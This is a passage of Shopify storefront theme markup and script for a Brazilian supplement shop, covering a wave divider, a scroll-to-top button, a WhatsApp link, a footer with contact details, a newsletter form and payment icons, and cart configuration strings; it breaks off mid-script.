  .section-template--25281654587691__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--25281654587691__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--25281654587691__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--25281654587691__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--25281654587691__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--25281654587691__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--25281654587691__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--25281654587691__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--25281654587691__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--25281654587691__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--25281654587691__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-accent-1 shape-color-template--25281654587691__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--25281654653227__whatsapp_NzFd6C" class="shopify-section shopify-section-group-footer-group"><div id="whatsapp-floating"
  style="
    position: fixed;
     bottom: 88px; right: 24px;
    
    z-index: 9999;
  ">
  <a href="https://wa.me/ 27992865605" target="_blank" rel="noopener" aria-label="Conversar no WhatsApp" style="display: flex; align-items: center; text-decoration: none;">
    <span style="border-radius: 50%; width: 56px; height: 56px; display: flex; align-items: center; justify-content: center; box-shadow: 0 4px 16px rgba(0,0,0,0.24); background: none;"><img src="//asterixsuplementos.com.br/cdn/shop/files/icons8-whatsapp.svg?v=1758550533" alt="WhatsApp" style="width: 80%; height: 80%; object-fit: contain;"></span></a>
</div>


</div><div id="shopify-section-sections--25281654653227__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--25281654653227__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--25281654653227__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--25281654653227__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--25281654653227__footer color-accent-1 gradient section-sections--25281654653227__footer-padding animate-section animate--hidden" data-animations='' data-type='GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">Contato</h2><div class="footer-block__details-content rte">
                      <p>Atendimento: Seg à sex. 09h as 17h</p><p><strong>Exceto Feriados</strong></p><p> Contato: +55 (27) 99286-5605</p><p> Email: asterix@asterixsuplementos.com.br</p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Links rápidos</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Pesquisar
                            </a>
                          </li><li>
                            <a
                              href="/pages/termos-de-servico"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Termos de Serviço
                            </a>
                          </li><li>
                            <a
                              href="/pages/politicas-de-privacidade"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Políticas de Privacidade
                            </a>
                          </li><li>
                            <a
                              href="/pages/politicas-de-frete"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Políticas de frete
                            </a>
                          </li><li>
                            <a
                              href="/pages/trocas-e-devolucoes"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Trocas e Devoluções
                            </a>
                          </li><li>
                            <a
                              href="/pages/rastreio"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Rastreio
                            </a>
                          </li><li>
                            <a
                              href="/pages/aviso-legal"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Aviso Legal
                            </a>
                          </li><li>
                            <a
                              href="/pages/fale-conosco"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Fale conosco
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Assine nossos e-mails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Cadastre-se em nossa lista de e-mails para receber ofertas exclusivas e as últimas notícias.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--25281654653227__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="E-mail"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--25281654653227__footer">
                              E-mail
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Assinar"
                          >
                            Inscrever-se
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pagamento</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" role="img" aria-labelledby="pi-elo" width="38" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 38 24"><title id="pi-elo">Elo</title><g fill-rule="nonzero" fill="none"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><g><g><path fill="#003933" d="M 2.6796 11.08653 h 2.40758 c 0.43036 -2.27695 2.42382 -4.10657 4.96538 -4.10657 s 4.91666 2.04321 4.91666 5.12616 q 0.01218 0.38688 -0.06496 0.82615 h -7.77490 c 0.36540 1.40244 1.52656 2.22456 2.92320 2.22456 s 2.09090 -0.46345 2.80546 -1.26945 l 1.42912 1.30169 c -0.94598 1.07198 -2.35886 1.81350 -4.23458 1.81350 s -4.53502 -1.79738 -4.96538 -4.07433 h -2.40758 v -1.84574 Z M 12.9108 11.08653 c -0.10150 -0.57629 -0.36540 -1.10422 -0.74704 -1.48304 c -0.49938 -0.49569 -1.23018 -0.81003 -2.11120 -0.81003 s -1.59558 0.29822 -2.12754 0.82615 c -0.36540 0.36270 -0.66584 0.85839 -0.81606 1.46692 h 5.80184 Z M 16.41864 7.05047 h 2.09090 v 7.91492 h 3.78398 v 1.97873 h -3.75152 c -1.38040 0 -2.12736 -0.74152 -2.12736 -2.11176 v -7.78189 h 0 Z M 22.6954 11.98828 c 0 -2.68801 2.20864 -5.01372 5.13184 -5.01372 s 4.61622 1.81350 5.05066 4.10657 h 2.40758 v 1.84574 h -2.40758 c -0.44660 2.27695 -2.47466 4.07433 -5.05066 4.07433 c -2.93944 0 -5.13184 -2.30919 -5.13184 -5.01292 Z M 27.82724 15.05551 c 1.74580 0 3.04094 -1.31781 3.04094 -3.05111 s -1.32756 -3.08335 -3.04094 -3.08335 s -3.04094 1.31781 -3.04094 3.06723 c 0 1.69683 1.32756 3.06723 3.04094 3.06723 Z"/></g></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" role="img" aria-labelledby="pi-hyper" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg"><title id="pi-hyper">Hyper</title><g fill-rule="nonzero" fill="none"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><g transform="translate(10 5)"><path d="M16.6 13.9H2.7v-.1C2.1 11.2 1.4 8.6.8 5.9c-.1-.4-.1-.8 0-1.2.2-1 .9-1.5 1.8-1.8.9-.3 1.9-.5 2.9-.7 2-.5 4-1 6-1.4.5-.1 1-.2 1.5-.2 1 .1 1.9.9 2.1 1.9.2.8.4 1.7.6 2.5.5 2.2 1.1 4.4 1.6 6.6.1.9 0 1.7-.7 2.3zm-8.8-2.1h.9v-1.1h.8c.6 0 1-.3 1.2-.8.1-.4.2-.9 0-1.3-.2-.7-.8-1-1.5-.8-.2.1-.4.2-.6.4v-.3s0-.1-.1-.1h-.7V10c-.1 0-.2-.1-.3-.2-.2-.2-.2-.4-.2-.6V7.8h-.9c0 .6 0 1.2.1 1.8 0 .6.4.9 1 1.1.1 0 .3.1.5.1-.2.3-.2.7-.2 1zm-4.3-1.1V9h1.3c.1 0 .1 0 .1.1v1.6h.9v-4h-.9v1.5H3.4V6.7h-.9v4h1zm10.2-1.2v-.6c0-.5-.2-.9-.7-1.1-.5-.2-1-.1-1.5.2-.5.5-.6 1-.5 1.6.1.6.5 1 1.1 1.1.3.1.7.1 1 0 .2 0 .3-.1.5-.1 0-.2-.1-.4-.1-.6-.4.1-.7.2-1.1.1-.3-.1-.5-.3-.5-.5.6-.1 1.2-.1 1.8-.1zm2.1-1.7c-.4 0-.6 0-1 .6v-.5h-.7v2.8h.9V9.2c0-.4.2-.6.6-.7h.3c-.1-.2-.1-.5-.1-.7zm-9-1.3c-.3 0-.5.2-.5.5s.2.5.5.5.5-.2.5-.5-.2-.5-.5-.5z" fill="#FF7900"/><circle fill="#FFE701" transform="rotate(-.566 6.8 7)" cx="6.801" cy="7.001" r="1"/><path d="M8.7 10V8.9c0-.3.2-.4.5-.5.2 0 .5.1.6.3.1.3.1.6 0 1-.1.2-.2.3-.4.3-.3.1-.5 0-.7 0zm3.1-1.1c0-.3.3-.6.6-.6s.5.3.5.6h-1.1z" fill="#FF7900"/></g></g></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-boleto"><title id="pi-boleto">Boleto</title><path fill="#fff" d="M35.7 23.965H2.3a2.307 2.307 0 0 1-2.3-2.3v-19.4C0 1 1.035-.035 2.3-.035h33.4c1.265 0 2.3 1.035 2.3 2.3v19.4c0 1.265-1.035 2.3-2.3 2.3z"/><path fill="#A7A8AB" d="M35.564 23.965H2.436c-1.344 0-2.436-1.077-2.436-2.4v-19.2c0-1.323 1.092-2.4 2.436-2.4h33.128c1.344 0 2.436 1.077 2.436 2.4v19.2c0 1.323-1.092 2.4-2.436 2.4zM2.436.925c-.806 0-1.462.646-1.462 1.44v19.2c0 .794.656 1.44 1.462 1.44h33.128c.806 0 1.462-.646 1.462-1.44v-19.2c0-.794-.656-1.44-1.462-1.44H2.436z" opacity=".25"/><path d="M8.079 4.945h.7v6.298h-.7zm-1.83 0h.7v6.298h-.7zm7.256 0h1.901v6.298h-1.901zm9.715 0h.95v6.298h-.95zm2.324 0h.95v6.298h-.95zm3.804 0h1.221v6.298h-1.221zm-1.375 0h.395v6.298h-.395zm-6.389 0h.395v6.298h-.395zm-.845 0h.395v6.298h-.395zm-2.746 0h.395v6.298h-.395zm-6.31 0h.395v6.298h-.395zm-1.163 0h.733v6.298h-.733zM6.249 19.3v-6.478H8.68c.495 0 .891.065 1.191.196.299.131.532.333.701.606.17.271.255.556.255.855 0 .276-.075.537-.225.781a1.604 1.604 0 0 1-.679.593c.392.115.694.311.903.588.211.276.317.603.317.98 0 .305-.065.587-.193.847a1.644 1.644 0 0 1-.475.603c-.189.14-.425.247-.709.32a4.328 4.328 0 0 1-1.046.109H6.248zm.86-3.755H8.51c.38 0 .653-.026.817-.075a.903.903 0 0 0 .493-.324.936.936 0 0 0 .166-.567 1.03 1.03 0 0 0-.155-.568c-.103-.164-.25-.278-.442-.338s-.52-.09-.985-.09H7.109v1.963zm0 2.995h1.614c.277 0 .472-.011.585-.032.196-.035.362-.094.495-.176a.946.946 0 0 0 .327-.362c.086-.158.128-.341.128-.547 0-.243-.062-.452-.187-.632a.978.978 0 0 0-.516-.377c-.219-.072-.535-.109-.947-.109H7.109v2.235zm4.813-1.588c0-.867.241-1.509.725-1.927.403-.347.896-.52 1.476-.52.644 0 1.172.211 1.582.633.409.421.614 1.004.614 1.748 0 .603-.09 1.077-.271 1.422a1.92 1.92 0 0 1-.792.805 2.292 2.292 0 0 1-1.132.286c-.657 0-1.188-.21-1.594-.63-.406-.421-.608-1.027-.608-1.817zm.814.002c0 .6.131 1.05.394 1.347.264.299.594.448.994.448.395 0 .724-.149.988-.449.262-.3.394-.757.394-1.371 0-.579-.133-1.018-.397-1.315a1.261 1.261 0 0 0-.985-.448c-.4 0-.73.148-.994.445-.262.297-.394.745-.394 1.344zm4.498 2.346v-6.478h.796V19.3h-.796zm5.231-1.52l.823.109c-.128.478-.368.85-.718 1.114-.35.264-.796.397-1.341.397-.685 0-1.227-.211-1.629-.633-.401-.421-.602-1.013-.602-1.775 0-.787.202-1.399.608-1.834.406-.436.932-.653 1.579-.653.626 0 1.137.213 1.534.639.397.427.596 1.027.596 1.8l-.004.211h-3.497c.03.514.175.909.437 1.182a1.3 1.3 0 0 0 .979.41c.291 0 .54-.077.745-.231.207-.154.369-.4.49-.737zm-2.606-1.276h2.615c-.035-.395-.136-.691-.3-.888a1.216 1.216 0 0 0-.983-.46c-.365 0-.671.122-.92.366-.247.244-.385.572-.412.982zm6.164 2.086l.109.703a2.951 2.951 0 0 1-.599.071c-.288 0-.511-.045-.671-.137-.158-.092-.27-.211-.335-.36s-.097-.463-.097-.941v-2.705h-.588v-.615h.588v-1.161l.796-.478v1.639h.796v.615h-.796v2.751c0 .228.014.374.042.439a.324.324 0 0 0 .136.155.53.53 0 0 0 .271.057l.347-.032zm.487-1.638c0-.867.241-1.509.725-1.927.403-.347.896-.52 1.476-.52.644 0 1.172.211 1.582.633.409.421.614 1.004.614 1.748 0 .603-.09 1.077-.271 1.422a1.92 1.92 0 0 1-.792.805 2.292 2.292 0 0 1-1.132.286c-.657 0-1.188-.21-1.594-.63-.406-.421-.608-1.027-.608-1.817zm.814.002c0 .6.131 1.05.394 1.347.264.299.594.448.994.448.395 0 .724-.149.988-.449.262-.3.394-.757.394-1.371 0-.579-.133-1.018-.397-1.315a1.261 1.261 0 0 0-.985-.448c-.4 0-.73.148-.994.445-.262.297-.394.745-.394 1.344z" fill="#221F1F"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" fill="none" aria-labelledby="pi-pix"><title id="pi-pix">Pix</title><g clip-path="url(#pi-pix-a)"><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#939598" fill-rule="evenodd" d="M18.125 8.246c-1.202 0-2.162.937-2.162 2.077v6.882a.216.216 0 1 1-.431 0v-6.882c0-1.393 1.168-2.509 2.593-2.509l2.107.003c1.42.003 2.585 1.117 2.585 2.505v1.465c0 1.393-1.169 2.509-2.594 2.509h-2.977a.216.216 0 0 1 0-.432h2.977c1.202 0 2.162-.937 2.162-2.077v-1.465c0-1.136-.956-2.07-2.154-2.073l-2.106-.003Zm4.849-.216c0-.12.096-.217.216-.217h.914c.313 0 .615.12.84.337.224.216.35.51.35.82v5.14a.216.216 0 1 1-.43 0V8.97a.708.708 0 0 0-.22-.51.778.778 0 0 0-.54-.215h-.914a.216.216 0 0 1-.216-.216Z" clip-rule="evenodd"/><path fill="#32BCAD" d="m24.883 7.233-.414-.4a.255.255 0 0 1-.077-.18.247.247 0 0 1 .077-.18l.414-.399a.269.269 0 0 1 .373 0l.414.4a.252.252 0 0 1 .077.18.247.247 0 0 1-.077.18l-.414.399a.263.263 0 0 1-.186.074.272.272 0 0 1-.187-.074Z"/><path stroke="#939598" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width=".432" d="M26.833 8.025h.906c.466 0 .913.178 1.243.496l2.12 2.045a.705.705 0 0 0 .497.198.726.726 0 0 0 .498-.198l2.112-2.037c.33-.318.777-.497 1.243-.497h.737"/><path fill="#939598" fill-rule="evenodd" d="M31.6 11.542a.51.51 0 0 0-.348.138l-2.12 2.045c-.37.357-.872.557-1.393.557h-.906a.216.216 0 1 1 0-.432h.906a1.57 1.57 0 0 0 1.093-.436l2.12-2.044a.92.92 0 0 1 .647-.26.942.942 0 0 1 .647.26m0 0 2.113 2.037c.288.278.682.436 1.093.436h.737a.216.216 0 1 1 0 .431h-.737c-.52 0-1.022-.2-1.393-.557l-2.112-2.037a.489.489 0 0 0-.348-.138" clip-rule="evenodd"/><path fill="#32BCAD" d="M10.343 15.372c-.454 0-.882-.17-1.204-.48l-1.74-1.678a.34.34 0 0 0-.456 0l-1.745 1.683a1.698 1.698 0 0 1-.553.357 1.746 1.746 0 0 1-.652.124H3.65l2.203 2.124a1.808 1.808 0 0 0 2.491 0l2.209-2.13h-.21ZM3.993 9.44c.455 0 .883.17 1.205.48l1.745 1.684a.33.33 0 0 0 .457 0l1.739-1.677a1.714 1.714 0 0 1 1.204-.481h.21l-2.209-2.13a1.808 1.808 0 0 0-2.491 0L3.65 9.44h.343Z"/><path fill="#32BCAD" d="M12.38 11.208 11.045 9.92a.262.262 0 0 1-.095.018h-.607c-.315 0-.618.122-.842.337l-1.74 1.677a.833.833 0 0 1-.59.235.859.859 0 0 1-.59-.235L4.836 10.27a1.222 1.222 0 0 0-.843-.337h-.746a.26.26 0 0 1-.09-.017l-1.34 1.292a1.656 1.656 0 0 0 0 2.402l1.34 1.293a.259.259 0 0 1 .09-.018h.746c.316 0 .619-.122.843-.337l1.745-1.683a.878.878 0 0 1 1.18 0l1.74 1.677c.224.215.527.336.842.337h.607c.034 0 .066.007.095.019l1.335-1.288a1.656 1.656 0 0 0 0-2.402"/></g><defs><clipPath id="pi-pix-a"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>

                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Asterix Suplementos</a></small>
        
          <small class="copyright__content">| Todos Direitos Reservados</small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Ao escolher uma seleção, a página inteira é atualizada.</li>
      <li id="a11y-new-window-message">Abre em uma nova janela.</li>
    </ul>

    <script>
      window.shopUrl = 'https://asterixsuplementos.com.br';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Ocorreu um erro ao atualizar o carrinho. Tente de novo.`,
        quantityError: `É possível adicionar apenas [quantity] unidade(s) desse item ao carrinho.`
      }

      window.variantStrings = {
        addToCart: `Adicionar ao carrinho`,
        soldOut: `Esgotado`,
        unavailable: `Indisponível`,
        unavailable_with_option: `[value] – indisponível`,
      }

      window.accessibilityStrings = {
        imageAvailable: `A imagem [index] está disponível no visualizador da galeria`,
        shareSuccess: `Link copiado para a área de transferência`,
        pauseSlideshow: `Pausar apresentação de slides`,
        playSlideshow: `Reproduzir apresentação de slides`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
